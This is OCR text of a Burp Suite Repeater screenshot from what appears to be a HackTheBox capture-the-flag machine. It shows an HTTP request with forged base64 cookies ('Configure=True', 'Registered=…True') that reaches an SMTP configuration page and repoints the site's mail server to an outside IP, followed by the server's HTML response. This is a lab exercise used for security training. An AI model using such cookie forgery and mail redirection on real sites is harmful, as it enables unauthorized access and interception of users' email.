 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Bypass WAF
1 × 2 × ...
Go Cancel < ▾ > ▾ Follow redirection Target: https://freeflujab.htb ?
Request
Raw Params Headers Hex
POST /?smtp_config HTTP/1.1
Host: freeflujab.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://freeflujab.htb/?smtp_config
Content-Type: application/x-www-form-urlencoded
Content-Length: 60
Cookie: Modus=Q29uZmlndXJlPVRydWU%3D; Patient=4744b3e0c93bc2dd6a61c118c010f5d5;
Registered=NDc0NGIzZTBjOTNiYzJkZDZhNjFjMTE4YzAxMGY1ZDU9VHJ1ZQ%3D%3D
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
mailserver=10.10.15.144&port=25&save=Save+Mail+Server+Config
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Date: Mon, 04 Feb 2019 01:46:53 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Location: /?smtp_config
Server: ClownWare Proxy
Content-Length: 3750
<!DOCTYPE HTML>
<html>
<head>
<title>Vaccinations</title>
<meta charset="utf-8" />
<meta name="viewport"
content="width=device-width, initial-scale=1,
user-scalable=no"/>
<link rel="stylesheet"
href="assets/css/main.css"/>
</head>
<body class="homepage is-preload">
<div id="page-wrapper">
<!-- Header -->
<section id="header" class="wrapper
style3">
<!-- Logo -->
<div id="logo">
<h1><a href="/?stats">Winter
Is Coming...</a></h1>
</br>
<h1>Book Your Free NHS Flu
Jab Today!</h1>
</div>
<!-- Nav -->
<nav id="nav">
<ul>
<li class="current"><a
href="?home">Home</a></li>
<li>
<a
? < + > Type a search term 0 matches
Done 3,940 bytes | 191 millis